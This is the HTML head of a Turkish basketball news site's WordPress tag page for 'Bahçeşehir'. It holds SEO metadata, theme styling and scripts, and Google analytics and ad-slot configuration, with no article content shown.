

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.basketbola.com/tag/bahcesehir
body_size: 16538
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.basketbola.com/xmlrpc.php" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.basketbola.com/wp-content/uploads/2018/11/76-76.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.basketbola.com/wp-content/uploads/2018/11/120-120.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.basketbola.com/wp-content/uploads/2018/11/152-152.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.basketbola.com/wp-content/uploads/2018/11/114-114.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.basketbola.com/wp-content/uploads/2018/11/144-144.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bahçeşehir - Basketbola - Basketbol haberleri, Euroleague transfer haberleri</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.basketbola.com/tag/bahcesehir" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bahçeşehir - Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta property="og:url" content="https://www.basketbola.com/tag/bahcesehir" />
	<meta property="og:site_name" content="Basketbola - Basketbol haberleri, Euroleague transfer haberleri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@basketbolacom" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.basketbola.com/#organization","name":"Basketbola Basketbol Haberleri","url":"https://www.basketbola.com/","sameAs":["https://www.facebook.com/basketbolacom","https://www.instagram.com/basketbolahaberleri/","https://twitter.com/basketbolacom"],"logo":{"@type":"ImageObject","@id":"https://www.basketbola.com/#logo","inLanguage":"tr","url":"https://www.basketbola.com/wp-content/uploads/2018/11/basketbola-logo.jpg","width":512,"height":512,"caption":"Basketbola Basketbol Haberleri"},"image":{"@id":"https://www.basketbola.com/#logo"}},{"@type":"WebSite","@id":"https://www.basketbola.com/#website","url":"https://www.basketbola.com/","name":"Basketbola - Basketbol haberleri, Euroleague transfer haberleri","description":"Basketbol haberlerini ve Euroleague, NBA, FIBA transfer dedikodular\u0131 ile ilgili son dakika haberleri Basketbola fark\u0131yla takip edin.","publisher":{"@id":"https://www.basketbola.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.basketbola.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"CollectionPage","@id":"https://www.basketbola.com/tag/bahcesehir#webpage","url":"https://www.basketbola.com/tag/bahcesehir","name":"Bah\u00e7e\u015fehir - Basketbola - Basketbol haberleri, Euroleague transfer haberleri","isPartOf":{"@id":"https://www.basketbola.com/#website"},"breadcrumb":{"@id":"https://www.basketbola.com/tag/bahcesehir#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.basketbola.com/tag/bahcesehir"]}]},{"@type":"BreadcrumbList","@id":"https://www.basketbola.com/tag/bahcesehir#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/","url":"https://www.basketbola.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.basketbola.com/tag/bahcesehir","url":"https://www.basketbola.com/tag/bahcesehir","name":"Bah\u00e7e\u015fehir"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; beslemesi" href="https://www.basketbola.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; yorum beslemesi" href="https://www.basketbola.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Basketbola - Basketbol haberleri,  Euroleague transfer haberleri &raquo; Bahçeşehir etiket beslemesi" href="https://www.basketbola.com/tag/bahcesehir/feed" />
		<script type="5ccc21bd494a1493aac45592-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.basketbola.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.basketbola.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.basketbola.com/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C500%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C500&#038;display=swap&#038;ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.basketbola.com/wp-content/themes/Newsmag/style.css?ver=4.9.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e02dbed3ed6826a2d3ba2e00244dbd98' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.basketbola.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=4.9.2' type='text/css' media='all' />
<script type="5ccc21bd494a1493aac45592-text/javascript" src='https://www.basketbola.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.basketbola.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.basketbola.com/wp-json/wp/v2/tags/1454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.basketbola.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.basketbola.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #000000;
				}
				#catapult-cookie-bar a {
					color: #dd3333;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #ffffff;
				}
				button#catapultCookie {
					background:#dd3333;
					color: #ffffff;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style>		<script type="5ccc21bd494a1493aac45592-text/javascript">
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="5ccc21bd494a1493aac45592-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.basketbola.com\/wp-admin\/","wpRestNonce":"f3ce0b93f8","wpRestUrl":"https:\/\/www.basketbola.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<link rel="amphtml" href="https://www.basketbola.com/tag/bahcesehir?amp">
<!-- JS generated by theme -->

<script type="5ccc21bd494a1493aac45592-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.basketbola.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/www.basketbola.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=400;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdBlockNonce="5f4a7fb954";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #000000;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #000000;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #000000;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #000000;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #000000 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #fa422c;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #ffffff !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #ff4423;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #ff4423));
        background: -webkit-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: -o-linear-gradient(top, #000000 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #000000 0%, #ff4423 100%);
        background: linear-gradient(to bottom, #000000 0%, #ff4423 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ff4423', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff4423;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #727272;
    }


    
    .td-sub-footer-container {
        background-color: #ff4423;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="5ccc21bd494a1493aac45592-text/javascript"></script>
<script type="5ccc21bd494a1493aac45592-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="5ccc21bd494a1493aac45592-text/javascript"></script>
<script type="5ccc21bd494a1493aac45592-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/tag/bahcesehir",
                    "name": "Bahçeşehir"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
